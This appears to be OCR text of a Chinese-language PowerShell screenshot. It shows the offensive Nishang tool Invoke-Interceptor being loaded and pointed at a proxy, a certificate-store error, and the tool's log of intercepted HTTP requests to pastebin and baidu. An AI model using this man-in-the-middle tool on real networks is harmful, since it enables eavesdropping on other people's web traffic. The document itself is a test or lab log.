 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop\nishang-master> ."C:\Users\Administrator\Desktop\nishang-master\MITM\Invoke-Intercepto
r.ps1"
PS C:\Users\Administrator\Desktop\nishang-master> Invoke-Interceptor -ProxyServer 192.168.1.106 -ProxyPort 3128
使用“1”个参数调用“Add”时发生异常:“值不能为 null。
参数名: certificate”
所在位置 C:\Users\Administrator\Desktop\nishang-master\MITM\Invoke-Interceptor.ps1:325 字符: 3
+         $store.Add($CACertificate)
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : ArgumentNullException
Using Proxy Server 192.168.1.106 : 3128
Listening on 8081
GET http://pastebin.com/raw.php?i=jqP2vJ3x HTTP/1.1
Host: pastebin.com
Proxy-Connection: Keep-Alive
GET http://baidu.com/ HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, *
/*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/6.0; .NET4.0E; .NET4.0C)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: baidu.com
GET http://pastebin.com/raw.php?i=jqP2vJ3x HTTP/1.1
Host: pastebin.com
Proxy-Connection: Keep-Alive
GET http://baidu.com/ HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, *
/*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/6.0; .NET4.0E; .NET4.0C)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: baidu.com